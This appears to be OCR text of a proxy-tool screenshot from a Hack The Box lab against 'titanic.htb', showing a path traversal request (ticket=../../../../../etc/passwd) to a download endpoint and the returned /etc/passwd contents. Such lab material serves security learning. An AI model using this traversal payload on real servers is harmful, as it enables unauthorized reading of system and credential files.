 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-453905660"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Search 0 highlights